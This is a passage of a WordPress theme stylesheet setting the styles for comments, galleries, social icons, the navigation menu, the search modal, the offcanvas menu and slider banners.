  clip: rect(1px, 1px, 1px, 1px);
  width: 1px;
  height: 1px;
  overflow: hidden;
  position: absolute !important;
  word-wrap: normal !important;
}

/* comment metadata: post author */
.bypostauthor > article .fn:after {
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  content: '\f303';
  margin-left: 8px;
  font-size: 75%;
}

/* comment metadata: date and edit links */
.comment-meta .comment-metadata {
  margin-top: 2px;
  font-family: 'PT Sans', sans-serif;
  font-size: 12px;
  font-style: normal;
  font-weight: 700;
  line-height: 1.3;
  color: #989ea6;
}
.comment-meta .comment-metadata a {
  color: #989ea6;
}
.comment-meta .comment-metadata a:hover,
.comment-meta .comment-metadata a:focus {
  color: #6ca4db;
  text-decoration: underline !important;
}

/* comment metadata: edit link */
.comment-meta .edit-link {
  margin-left: 10px;
}

/* comment metadata: "comment awaiting moderation" message */
.comment-meta .comment-awaiting-moderation {
  display: inline-block;
  margin: 15px 0 0;
  padding: 4px 0;
  background-color: #f7f8f8;
}

/* comment content */
.comment-content {
  padding: 12px 0 0 61px;
}
.bwp-no-avatars .comment-content {
  padding-left: 0 !important;
}
.comment-content p {
  margin-bottom: 15px;
}
.comment-content a {
  color: #4c4f53;
  text-decoration: underline !important;
}
.comment-content a:hover,
.comment-content a:focus {
  color: #6ca4db;
}

/* comment reply */
.comment-body .reply {
  padding: 0 0 0 61px;
  margin-top: -6px;
  line-height: 1.3;
}
.bwp-no-avatars .comment-body .reply {
  padding-left: 0 !important;
}
.comment-body .reply .comment-reply-link {
  font-family: 'PT Sans', sans-serif;
  font-size: 12px;
  font-style: normal;
  font-weight: 700;
  color: #989ea6;
}
.comment-body .reply .comment-reply-link:focus {
  color: #989ea6;
}
.comment-body .reply .comment-reply-link:hover {
  color: #6ca4db;
  text-decoration: underline !important;
}

/* comment reply: comment form */
.comment-respond,
.comment-list li .comment-respond {
  margin-top: 25px;
  padding-top: 25px;
  border-top: 1px solid #eeefef;
}
.comment-list li .comment-reply-title {
  margin-bottom: 16px;
}
.comment-list li .comment-form {
  margin-bottom: 0;
  padding: 0;
  box-shadow: none;
}
.comment-list li .comment-form .form-submit {
  padding-bottom: 5px;
}

/* comments are closed */
.comment-list-wrap.comments-closed .comment-list {
  padding-bottom: 0;
}
.comments-area .no-comments {
  margin-bottom: 40px;
  padding: 30px;
  background-color: #ffffff;
}


/**
 * 11.4.3 - Comments navigation
 * -------------------------------------------------------------
 */

.comment-navigation {
  margin: 10px 0 0;
  padding: 20px 0 15px;
  border-top: 1px solid #eeefef;
}
.comment-list-wrap.comments-closed .comment-navigation {
  margin-top: 25px;
}
.comment-navigation:before,
.comment-navigation:after {
  content: " ";
  display: table;
}
.comment-navigation:after {
  clear: both;
}
.comment-navigation {
  zoom: 1;
}
.comment-navigation .nav-previous,
.comment-navigation .nav-next {
  display: inline-block;
  min-height: 1px;
  width: 50%;
  line-height: 1.6;
}
.comment-navigation .nav-previous {
  float: left;
  text-align: left;
  padding-right: 15px;
}
.comment-navigation .nav-next {
  float: right;
  text-align: right;
  padding-left: 15px;
}
.comment-navigation .nav-links a {
  display: inline-block;
  width: 100%;
  font-family: 'PT Sans', sans-serif;
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
  word-wrap: break-word;
  color: #989ea6;
}
.comment-navigation .nav-links a:hover,
.comment-navigation .nav-links a:focus {
  color: #6ca4db;
  text-decoration: underline !important;
}
.comment-navigation .nav-previous i {
  margin-right: 10px;
}
.comment-navigation .nav-next i {
  margin-left: 10px;
}




/*--------------------------------------------------------------

# Infinite scroll

--------------------------------------------------------------*/


/* Globally hidden elements when Infinite Scroll is supported and in use. */

.infinite-scroll .posts-navigation,

/* Older / Newer Posts Navigation (always hidden) */

.infinite-scroll.neverending .site-footer {
    /* Theme Footer (when set to scrolling) */
    display: none;
}


/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */

.infinity-end.neverending .site-footer {
    display: block;
}


/*--------------------------------------------------------------

# Media

--------------------------------------------------------------*/

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}


/* Make sure embeds and iframes fit their containers. */

embed,
iframe,
object {
    width: 100%;
}


/*--------------------------------------------------------------

## Captions

--------------------------------------------------------------*/

.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}

.wp-caption-text {
    text-align: center;
}


/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/

.gallery {
    position: relative;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-flow: row wrap;
    align-items: stretch;
    overflow: hidden;
}

.shree-gallery-section {
    padding: 30px;
}

.gallery:after {
    display: table;
    content: "";
    clear: both;
}

.gallery-item {
    margin: 0;
    float: left;
    padding: 0.5em;
}

.gallery-item img {
    max-width: 100%;
}

#gallery-2 {
    margin: auto;
}

#gallery-2 .gallery-item {
    float: left;
    margin-top: 10px;
    text-align: center;
    width: 33%;
}

#gallery-2 img {
    border: 2px solid #cfcfcf;
}

#gallery-2 .gallery-caption {
    margin-left: 0;
}
.post-gallery-section{
    display:inline-block;
}
.post-gallery-section [class*="col-"]{
    padding:0;
}
.post-gallery-section .media-item {
    padding: 2px;
}
.post-gallery-section .media-wrapper .media-item img {
    width: 100%;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
}
.post-gallery-section .media-wrapper .media-item:hover .mask {
    visibility: visible;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    opacity: 1;
}
.post-gallery-section .media-wrapper .media-item:hover img {
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
}
.post-gallery-section .media-wrapper .media-item-inner {
    position: relative;
    overflow: hidden;
}
.gallery:after {
    content: "";
    display: table;
    clear: both;
}

.gallery figure img {
    max-width: 100%;
    height: auto;
    margin: 0 auto;
    display: block;
}

.gallery figure {
    float: left;
    margin: 0 2% 5px 0;
}

.gallery.gallery-columns-1 figure {
    width: 100%;
    margin: 0 0 1em 0;
    float: none;
}

.gallery.gallery-columns-3 figure {
    width: 32%;
}

.gallery.gallery-columns-3 figure:nth-of-type(3n+3) {
    margin-right: 0;
}

.gallery.gallery-columns-3 figure:nth-of-type(3n+4) {
    clear: left;
}

.gallery.gallery-columns-2 figure {
    width: 49%;
}

.gallery.gallery-columns-2 figure:nth-of-type(even) {
    margin-right: 0;
}

.gallery.gallery-columns-2 figure:nth-of-type(odd) {
    clear: left;
}

.gallery.gallery-columns-4 figure {
    width: 23.25%;
}

.gallery.gallery-columns-4 figure:nth-of-type(4n+4) {
    margin-right: 0;
}

.gallery.gallery-columns-4 figure:nth-of-type(4n+5) {
    clear: left;
}

.gallery.gallery-columns-5 figure {
    width: 18%;
}

.gallery.gallery-columns-5 figure:nth-of-type(5n+5) {
    margin-right: 0;
}

.gallery.gallery-columns-5 figure:nth-of-type(5n+6) {
    clear: left;
}

.gallery.gallery-columns-6 figure {
    width: 14.2%;
}

.gallery.gallery-columns-6 figure:nth-of-type(6n+6) {
    margin-right: 0;
}

.gallery.gallery-columns-6 figure:nth-of-type(6n+7) {
    clear: left;
}

.gallery.gallery-columns-7 figure {
    width: 12%;
}

.gallery.gallery-columns-7 figure:nth-of-type(7n+7) {
    margin-right: 0;
}

.gallery.gallery-columns-7 figure:nth-of-type(7n+8) {
    clear: left;
}

.gallery.gallery-columns-8 figure {
    width: 10.2%;
}

.gallery.gallery-columns-8 figure:nth-of-type(8n+8) {
    margin-right: 0;
}

.gallery.gallery-columns-8 figure:nth-of-type(8n+9) {
    clear: left;
}

.gallery.gallery-columns-9 figure {
    width: 8.85%;
}

.gallery.gallery-columns-9 figure:nth-of-type(9n+9) {
    margin-right: 0;
}

.gallery.gallery-columns-9 figure:nth-of-type(9n+10) {
    clear: left;
}

@media (max-width:767px) {
    img.wp-post-image.attachment-thumb {
        display: block;
        margin: 1em auto;
        float: none;
    }
    .gallery.gallery-columns-4 figure,
    .gallery.gallery-columns-5 figure,
    .gallery.gallery-columns-6 figure,
    .gallery.gallery-columns-7 figure,
    .gallery.gallery-columns-8 figure,
    .gallery.gallery-columns-9 figure {
        width: 100%;
        margin: 0 0 1em 0;
        float: none;
    }
}


/*--------------------------------------------------------------

## Header logo

--------------------------------------------------------------*/

.logo-area{
    padding: 20px 0 0 0;
}

.site-branding a img.custom-logo {
    padding-bottom: 10px;
}

.top-header{
  padding: 7px 0;
  border-bottom: 1px solid #e3e5e8;
}
.header-info ul li {
  display: inline-block;
  margin-right: 15px;
}
.header-info ul li a {
  font-size: 14px;
  color: #000;
  opacity: .7;
}

.site-title a {
    color: #222;
    font-size: 35px;
    letter-spacing: 1px;
    text-decoration: none;
    text-transform: uppercase;
    line-height: 1;
    clear: both;
    font-weight: 600;
}

p.site-title,
h1.site-title {
    margin: 0;
}

.site-description {
    color: #818181;
    font-size: 14px;
    letter-spacing: 3px;
    margin-bottom: 0px;
}
/*---------------------------------------
## ADD
 ---------------------------------------*/
.advertise-img img{
  float: right;
}
/*---------------------------------------
## Top Date
 ---------------------------------------*/

.header-date{
  text-align: center;
}

/*---------------------------------------
## Top Social 
-----------------------------------------*/
.social-links {
    overflow: hidden;
    text-align: right;
}
.social-links ul {
    margin: 0;
    padding: 0;
}

.social-links ul li {
    display: inline;
    padding: 0 5px;
}

.social-links ul li a {
    font-size: 0;
    color: transparent;
}

.social-links ul li a:hover {
    color: #54be73
}

.social-links li:last-child {
    margin-right: 0;
}

.social-links ul li a:before {
    content: "";
    font-family: FontAwesome, sans-serif;
    font-size: 14px;
    padding: 5px;
    transition: color 0.3s ease-in-out 0s;
    vertical-align: middle;
    line-height: 12px;
    color: #68686d;
    display: inline-block;
    width: 32px;
    height: 32px;
}

.social-links ul li a[href*="facebook.com"]:before {
    content: "\f09a";
}

.social-links ul li a[href*="twitter.com"]:before {
    content: "\f099";
}

.social-links ul li a[href*="linkedin.com"]:before {
    content: "\f0e1";
}

.social-links ul li a[href*="plus.google.com"]:before {
    content: "\f0d5";
}

.social-links ul li a[href*="youtube.com"]:before {
    content: "\f167";
}

.social-links ul li a[href*="dribbble.com"]:before {
    content: "\f17d";
}

.social-links ul li a[href*="pinterest.com"]:before {
    content: "\f0d2";
}

.social-links ul li a[href*="bitbucket.org"]:before {
    content: "\f171";
}

.social-links ul li a[href*="github.com"]:before {
    content: "\f113";
}

.social-links ul li a[href*="codepen.io"]:before {
    content: "\f1cb";
}

.social-links ul li a[href*="flickr.com"]:before {
    content: "\f16e";
}

.social-links ul li a[href$="/feed/"]:before {
    content: "\f09e";
}

.social-links ul li a[href*="foursquare.com"]:before {
    content: "\f180";
}

.social-links ul li a[href*="instagram.com"]:before {
    content: "\f16d";
}

.social-links ul li a[href*="tumblr.com"]:before {
    content: "\f173";
}

.social-links ul li a[href*="reddit.com"]:before {
    content: "\f1a1";
}

.social-links ul li a[href*="vimeo.com"]:before {
    content: "\f194";
}

.social-links ul li a[href*="digg.com"]:before {
    content: "\f1a6";
}

.social-links ul li a[href*="twitch.tv"]:before {
    content: "\f1e8";
}

.social-links ul li a[href*="stumbleupon.com"]:before {
    content: "\f1a4";
}

.social-links ul li a[href*="delicious.com"]:before {
    content: "\f1a5";
}

.social-links ul li a[href*="mailto:"]:before {
    content: "\f0e0";
}

.social-links ul li a[href*="skype.com"]:before {
    content: "\f17e";
}

.social-links ul li a[href*="dribble.com"]:before {
    content: "\f17d";
}

/*--------------------------------------------------------------

## Main Menu CSS

--------------------------------------------------------------*/

.main-menu {
    position: relative;
}

.main-menu .navbar-collapse {
    padding: 0px;
}

.main-menu .navigation {
    position: relative;
    margin: 0px;
    padding: 0;
}

.main-menu .navigation ul {
    margin: 0;
    padding: 0;
}

.main-menu .navigation ul li {
    list-style: none;
}

.main-menu .navigation > li {
    position: relative;
    display: inline-block;
    margin-right: 40px;
}

.main-menu .dropdown-btn {
    position: absolute;
    right: 10px;
    top: 6px;
    width: 34px;
    height: 30px;
    border: 1px solid #7a7a7a;
    text-align: center;
    font-size: 16px;
    line-height: 28px;
    color: #7a7a7a;
    cursor: pointer;
    z-index: 5;
    display: none;
}

.main-menu .navigation > li:last-child {
    margin-right: 0px;
}

.main-menu .navigation > li > a {
    position: relative;
    display: block;
    padding: 40px 0px;
    font-size: 15px;
    color: #626a70;
    text-transform: uppercase;
    line-height: 24px;
    opacity: 1;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.main-menu .navigation > li.menu-item-has-children > a:before {
    position: absolute;
    content: '\f107';
    right: 5px;
    line-height: 24px;
    font-size: 12px;
    font-family: 'FontAwesome';
}

.main-menu .navigation > li.menu-item-has-children > a {
    padding-right: 15px;
}

.sticky-header .main-menu .navigation > li > a {
    color: #181818 !important;
    padding: 17px 15px;
}

.main-menu .navigation > li:hover > a,
.main-menu .navigation > li.current > a,
.main-menu .navigation > li.current-menu-item > a {
    color: #2662ff;
    opacity: 1;
}

.main-menu .navigation > li:hover > a,
.main-menu .navigation > li.current > a,
.main-menu .navigation > li.current-menu-item > a {
    color: #2662ff;
    background: none;
}

.main-menu .navigation > li:hover:after,
.main-menu .navigation > li.current:after,
.main-menu .navigation > li.current-menu-item:after,
.main-menu .navigation > li:hover+li:after,
.main-menu .navigation > li.current+li:after,
.main-menu .navigation > li.current-menu-item+li:after {
    opacity: 0;
    visibility: hidden;
}

.main-menu .navigation > li.menu-item-has-children > a:after {
    display: none;
}

.main-menu .navigation > li:hover > a,
.main-menu .navigation > li.current > a,
.main-menu .navigation > li.current-menu-item > a {
    background: transparent;
    opacity: 1;
}

.main-menu .navigation > li > ul {
    position: absolute;
    left: 0px;
    top: 120%;
    width: 220px;
    padding: 0px;
    z-index: 100;
    display: none;
    background: #ffffff;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    -webkit-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
    -ms-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
    -o-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
    box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
}

.main-menu .navigation > li > ul {
    width: 220px;
}

.main-menu .navigation > li > ul.from-right {
    left: auto;
    right: 100%;
}

.main-menu .navigation > li > ul > li {
    position: relative;
    width: 100%;
    border-bottom: 1px solid #ececec;
}

.main-menu .navigation > li > ul > li:last-child {
    border-bottom: none;
}

.main-menu .navigation > li > ul > li > a {
    position: relative;
    display: block;
    padding: 15px 20px;
    line-height: 22px;
    font-weight: 400;
    font-size: 15px;
    color: #292929;
    text-align: left;
    text-transform: capitalize;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
.main-menu .navigation > li > ul > li > a:after {
    background: #38b7ea;
    position: absolute;
    content: '';
    top: calc(50% - 4px);
    right: 22px;
    height: 8px;
    width: 8px;
    background: #626a70;
    border-radius: 8px;
}
.main-menu .navigation > li > ul > li:nth-child(odd) > a:after{
  background: #38b7ea;
}
.main-menu .navigation > li > ul > li:nth-child(even) > a:after{
  background: #ff7473;
}
.main-menu .navigation > li > ul > li:nth-child(3n+1) > a:after{
  background: #f15508;
}
.main-menu .navigation > li > ul > li:hover > a {
    background: #f5f8f9;
}

.main-menu .navigation > li > ul > li.menu-item-has-children > a:after {
    font-family: 'FontAwesome';
    content: "\f105";
    position: absolute;
    right: 10px;
    top: 13px;
    width: 10px;
    height: 20px;
    display: block;
    color: #292929;
    line-height: 20px;
    font-size: 16px;
    font-weight: normal;
    text-align: center;
    z-index: 5;
}

.main-menu .navigation > li > ul > li.menu-item-has-children:hover > a:after {
    color: #ffffff;
}

.main-menu .navigation > li > ul > li > ul {
    position: absolute;
    left: 100%;
    top: 20px;
    width: 220px;
    padding: 0px;
    z-index: 100;
    display: none;
    background: #ffffff;
    border-top: 1px solid #333;
    -webkit-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
    -ms-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
    -o-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
    box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
}

.main-menu .navigation > li > ul > li > ul > li {
    position: relative;
    width: 100%;
    border-bottom: 1px solid #ececec;
}

.main-menu .navigation > li > ul > li > ul > li:last-child {
    border-bottom: none;
}

.main-menu .navigation > li > ul > li > ul > li > a {
    position: relative;
    display: block;
    padding: 12px 20px;
    line-height: 22px;
    font-weight: 400;
    font-size: 14px;
    text-transform: capitalize;
    color: #292929;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.main-menu .navigation > li > ul > li > ul > li > a:hover {
    background: #292929;
    color: #ffffff;
    border-color: #ececec;
}

.main-menu .navigation > li.menu-item-has-children:hover > ul {
    visibility: visible;
    opacity: 1;
    top: 100%;
}

.main-menu .navigation > li.menu-item-has-children:focus-within > ul {
    visibility: visible;
    opacity: 1;
    top: 100%;
}

.main-menu .navigation li > ul > li.menu-item-has-children:hover > ul {
    visibility: visible;
    opacity: 1;
    top: -1px;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.main-menu .navigation li > ul > li.menu-item-has-children:focus-within > ul {
    visibility: visible;
    opacity: 1;
    top: -1px;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.main-menu .navbar-collapse > ul li.menu-item-has-children .dropdown-btn {
    position: absolute;
    right: 10px;
    top: 6px;
    width: 34px;
    height: 30px;
    border: 1px solid #ffffff;
    text-align: center;
    font-size: 16px;
    line-height: 28px;
    color: #ffffff;
    cursor: pointer;
    z-index: 5;
    display: none;
}

@media only screen and (min-width: 768px) {
    .main-menu .navigation > li > ul,
    .main-menu .navigation > li > ul > li > ul {
        display: block !important;
        visibility: hidden;
        opacity: 0;
    }
    .main-menu .navigation > li.menu-item-has-children:hover > ul {
        visibility: visible;
        opacity: 1;
        top: 100%;
    }
}

@media only screen and (max-width: 767px) {
  .main-menu .dropdown-btn{
    display:block;
  }
  .main-menu .navigation > li.menu-item-has-children > a::before,
  .main-menu .navigation > li > ul > li.menu-item-has-children > a::after{
    display:none;
  }
    .main-menu .collapse {
        overflow: auto;
        float: none;
        width: 100%;
        padding: 10px 0px 0px;
        border: none;
        margin: 0px 0px 15px;
        -ms-border-radius: 3px;
        -moz-border-radius: 3px;
        -webkit-border-radius: 3px;
        -o-border-radius: 3px;
        border-radius: 3px;
        box-shadow: none;
    }
    .main-menu .collapse.in,
    .main-menu .collapsing {
        padding: 10px 0px 0px;
        border: none;
        margin: 0px 0px 15px;
        -ms-border-radius: 3px;
        -moz-border-radius: 3px;
        -webkit-border-radius: 3px;
        -o-border-radius: 3px;
        border-radius: 3px;
        box-shadow: none;
    }
    .main-menu .navbar-header {
        position: relative;
        float: none;
        display: block;
        text-align: right;
        width: 100%;
        padding: 20px 0px;
        right: 0px;
        z-index: 12;
    }
    .main-menu .navbar-header .navbar-toggle {
        display: inline-block;
        z-index: 7;
        border: 1px solid #292929;
        float: none;
        margin: 0px 0px 0px 0px;
        border-radius: 0px;
        background: #292929;
    }
    .main-menu .navbar-header .navbar-toggle:focus {
        background: white;
    }
    .main-menu .navbar-header .navbar-toggle .icon-bar {
        background: #ffffff;
    }
    .main-menu .navbar-header .navbar-toggle:focus .icon-bar {
        background: black;
    }
    .main-menu .navigation > li{
      display:block;
    }
    .main-menu .navbar-collapse  .navigation {
        float: none !important;
        margin: 0px !important;
        width: 100% !important;
        background: #292929;
        border: 1px solid #ffffff;
        border-top: none;
    }
    .main-menu .navbar-collapse > .navigation > li {
        margin: 0px !important;
        float: none !important;
        padding: 0px !important;
        width: 100%;
        display:block;
    }
    .main-menu .navigation > li > a,
    .main-menu .navigation > li > ul:before {
        border: none;
    }
    .main-menu .navbar-collapse  .navigation > li > a {
        padding: 10px 10px !important;
        border: none !important;
    }
    .main-menu .navigation li.dropdown > a:after,
    .main-menu .navigation > li.dropdown > a:before,
    .main-menu .navigation > li > ul > li > a::before,
    .main-menu .navigation > li > ul > li > ul > li > a::before {
        color: #ffffff !important;
        right: 15px;
        font-size: 16px;
        display: none !important;
    }
    .main-menu .navbar-collapse  .navigation > li > ul,
    .main-menu .navbar-collapse  .navigation > li > ul > li > ul {
        position: relative;
        border: none;
        float: none;
        visibility: visible;
        opacity: 1;
        display: none;
        margin: 0px;
        left: auto !important;
        right: auto !important;
        top: auto !important;
        padding: 0px;
        outline: none;
        width: 100%;
        background: #292929;
        -webkit-border-radius: 0px;
        -ms-border-radius: 0px;
        -o-border-radius: 0px;
        -moz-border-radius: 0px;
        border-radius: 0px;
        transition: none !important;
        -webkit-transition: none !important;
        -ms-transition: none !important;
        -o-transition: none !important;
        -moz-transition: none !important;
    }
    .main-menu .navbar-collapse  .navigation > li:focus-within > ul,
    .main-menu .navbar-collapse  .navigation > li > ul > li:focus-within > ul {
      display: block;
    }
    .main-menu .navbar-collapse  .navigation > li > ul,
    .main-menu .navbar-collapse  .navigation > li > ul > li > ul {
        border-top: 1px solid rgba(72, 72, 72, 1) !important;
    }
    .main-menu .navbar-collapse  .navigation > li,
    .main-menu .navbar-collapse  .navigation > li > ul > li,
    .main-menu .navbar-collapse  .navigation > li > ul > li > ul > li {
        border-top: 1px solid rgb(72, 72, 72, 1) !important;
        border-bottom: none;
        opacity: 1 !important;
        top: 0px !important;
        left: 0px !important;
        visibility: visible !important;
    }
    .main-menu .navbar-collapse  .navigation > li:first-child {
        border: none;
    }
    .main-menu .navbar-collapse  .navigation > li > a,
    .main-menu .navbar-collapse  .navigation > li > ul > li > a,
    .main-menu .navbar-collapse  .navigation > li > ul > li > ul > li > a {
        padding: 10px 10px !important;
        line-height: 22px;
        color: #ffffff;
        background: #292929;
        text-align: left;
    }
    .main-menu .navbar-collapse  .navigation > li > a:hover,
    .main-menu .navbar-collapse  .navigation > li > a:active,
    .main-menu .navbar-collapse  .navigation > li > a:focus {
        background: #292929;
    }
    .main-menu .navbar-collapse  .navigation > li:hover > a,
    .main-menu .navbar-collapse  .navigation > li > ul > li:hover > a,
    .main-menu .navbar-collapse  .navigation > li > ul > li > ul > li:hover > a,
    .main-menu .navbar-collapse  .navigation > li.current > a,
    .main-menu .navbar-collapse  .navigation > li.current-menu-item > a {
        background: #292929;
        color: #ffffff !important;
    }
    .main-menu .navbar-collapse  .navigation li.dropdown .dropdown-btn,
    .header-style-two .nav-outer .btn-outer {
        display: block;
    }
    .main-menu .navbar-collapse  .navigation li.dropdown:after,
    .main-menu .navigation  li > ul:before,
    .main-slider .bordered-layer {
        display: none !important;
    }

}

/* menu-icon */
.menu-icon {
  margin-top: 37px;
}
.menu-icon a {
  font-size: 18px;
  color: #000;
  margin-left: 20px;
}
/*--------------------------------------------------------------

## SEARCH CSS

--------------------------------------------------------------*/

#search-modal {
  background-color: rgba(23,26,33,.95);
}
#search-modal .modal-dialog {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%,-50%);
  -moz-transform: translate(-50%,-50%);
  -ms-transform: translate(-50%,-50%);
  -o-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
  border: none;
  outline: 0;
}
#search-modal .modal-dialog .modal-content {
  background: 0 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  border: none;
}
#search-modal .modal-dialog .modal-content form {
  width: 555px;
  position: relative;
}
#search-modal .modal-dialog .modal-content form input {
  width: 100%;
  font-size: 36px;
  border: none;
  border-bottom: 3px solid rgba(255,255,255,.1);
  background: 0 0;
  color: #fff;
  padding-bottom: 12px;
  padding-right: 40px;
}
#search-modal .modal-dialog .modal-content form input::-moz-placeholder {
  font-size: 35px;
}
#search-modal .modal-dialog .modal-content form input::placeholder {
  font-size: 35px;
}
#search-modal .modal-dialog .modal-content form .search-submit {
  position: absolute;
  right: 0;
  font-size: 0;
  background: 0 0;
  border: none;
  cursor: pointer;
  top: 0;
  text-indent: 32px;
  width: 0;
  height: 0;
}


/* offcanvas-menu */
.offcanvas-menu {
  position: fixed;
  right: 0;
  top: 0;
  background: #000;
  height: 100%;
  width: 300px;
  z-index: 9999;
  transform: translateX(100%);
  transition: .5s;
  padding: 30px;
  overflow-y: scroll;
}
.offcanvas-menu.active{
  transform: translateX(0);
}
.offcanvas-menu ul {
  position: relative;
}
.offcanvas-menu ul li {
  border-bottom: 1px solid #222;
  list-style: none;
}
.offcanvas-menu ul li a {
  display: block;
  color: #bcbcbc;
  padding: 10px 0;
  font-size: 14px;
}
.offcanvas-menu ul li:hover a {
  color: #fff;
}
.offcanvas-menu .menu-close i {
  font-size: 24px;
  color: #bcbcbc;
  padding: 0;
  cursor: pointer;
}
.menu-close {
  margin-bottom: 35px;
  display: block;
}
.side-social {
  margin-top: 40px;
  margin-bottom: 40px;
}
.side-social a {
  color: #666;
  font-size: 14px;
  margin-right: 12px;
}
.side-social a:hover{
  color: #fff;
}
.offcanvas-overly {
  position: fixed;
  left: 0;
  height: 100%;
  top: 0;
  width: 100%;
  background: #000;
  z-index: -1;
  opacity: 0;
  transition: .5s;
}
.offcanvas-overly.active{
  opacity: .6;
  z-index: 9;
}
.offcanvas-menu .widget-title{
  color:#fff!important;
  border-bottom: 1px solid #222 !important;
}
.widget-title.side-post-title h5 {
  color: #fff;
}
.side-post-thumb a img {
  width: 100%;
}
.side-post-content h6 {
  color: #bcbcbc;
  line-height: 20px !important;
}
.side-post-content h6:hover a{
  color: #fff;
}
.side-post .video-post-wrapper {
  width: 100%;
}
.offcanvas-menu .widget {
    background: none;
    padding: 15px 0;
}
.offcanvas-menu ul li {
    border-top: 1px solid #222!important;
    list-style: none;
    padding: 5px 0!important;
}
/*--------------------------------------------------------------

## Main Banner CSS

--------------------------------------------------------------*/
.slider-two-area {
  padding-left: 0;
  padding-right: 0;
  padding-bottom: 30px;
}
.single-slider {
  height: 545px;
  background-position: center center;
  background-size: cover;
}
.slider-content {
  width: 435px;
  height: 100%;
  position: relative;
  z-index: 2;
}
.slider-content::before {
  content: "";
  background: #000;
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  opacity: .6;
  z-index: -1;
}
.slider-title {
  padding-top: 85px;
}
.slider-title h1 {
  font-size: 36px;
  color: #fff;
  font-weight: 700;
  margin-bottom: 10px;
}
.slider-text span {
  font-size: 13px;
  opacity: .6;
  margin-bottom: 20px;
  color: #fff;
  display: inline-block;
}
.slider-text p {
  line-height: 28px;
  font-size: 16px;
  letter-spacing: 1px;
  color: #fff;
  margin-bottom: 45px;
}

/* slider-tow-area */
.slider-two-content{
  position: relative;
  z-index: 100;
}
.slider-two-height{
  height: 665px;
  background-position: center center;
  background-size: cover;
}
.slider-two-title h1 {
  font-size: 48px;
  color: #fff;
  font-weight: 700;
  margin-bottom: 10px;
  line-height: 1.3;
}
.slider-two-text {
  margin-bottom: 60px;
}
.slider-two-text span, 
.slider-two-text span a {
  font-size: 14px;
  color: #fff;
  margin-right: 5px;
  text-transform: uppercase;
  letter-spacing: 2px;
}
.slider-two-text span i{
  margin-right: 5px;
}
.slider-two-btn a {
  background: #e81414;
  font-size: 16px;
  text-transform: uppercase;
  padding: 17px 35px;
  line-height: 1;
  color: #fff;
}
.slider-two-btn a:hover{
  color: #fff;
  opacity: 0.7;
}

/* slider-two-activation */

.slider-two-active .slick-arrow {
  position: absolute;
  top: 50%;
  left: 85px;
  transform: translateY(-50%);
  background: none;
  padding: 0;
  font-size: 24px;
  height: 50px;
  width: 40px;
  border: 1px solid #c7c8ca;
  color: #c7c8ca;
  text-align: center;
  line-height: 50px;
  transition: all .3s;
  cursor: pointer;
  z-index: 99;
}
.slider-two-active .slick-arrow:hover{
  border: 1px solid #c7c8ca;
  color: #c7c8ca;
}
.slider-two-active .slick-arrow.slick-next {
  right: 85px;
  left: auto;
}
.slider-two-active .slick-dots {
  position: absolute;
  text-align: center;
  left: 0;
  right: 0;
  bottom: 30px;
}
.slider-two-active .slick-dots li {
  display: inline-block;
  line-height: 0;
}
.slider-two-active .slick-dots li.slick-active button{
  background: #fff;
}
